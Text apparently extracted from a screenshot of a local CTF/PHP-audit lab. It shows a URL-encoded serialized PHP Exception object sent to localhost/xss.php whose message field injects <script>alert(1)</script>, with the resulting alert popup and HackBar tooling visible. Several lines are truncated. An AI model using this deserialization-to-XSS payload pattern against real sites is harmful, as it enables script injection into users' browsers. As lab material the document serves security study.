 localhost/xss.php?s=O%3A9%
localhost/xss.php?s=O%3A9%3A"Exception"%3A7%3A%7Bs%3A10%3A"%00%2A%00message"%3Bs%3A25%3A"<script>alert%281%29<%2Fscript>"%3Bs%3A17%3A"%00Excep
应用 Github 国外论坛 CVE 博客 CTF 线下赛 PHP代码审计 渗透测试 挖洞
localhost 显示
1
确定
Elements Console Sources Network Performance Memory Application Security Audits XSS Encode EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost/xss.php?
s=O%3A9%3A%22Exception%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A25%3A%22%3Cscript%3Ealert%281%29%3C%2Fscript%3E%22%3Bs%
0%2A%00code%22%3Bi%3A0%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A39%3A%22D%3A%5CphpStudy%5CPHPTutorial%5CWWW%5CCTF%5Ceee.php%22%3Bs%
%22%3Ba%3A0%3A%7B%7Ds%3A19%3A%22%00Exception%00previous%22%3BN%3B%7D
HACK之道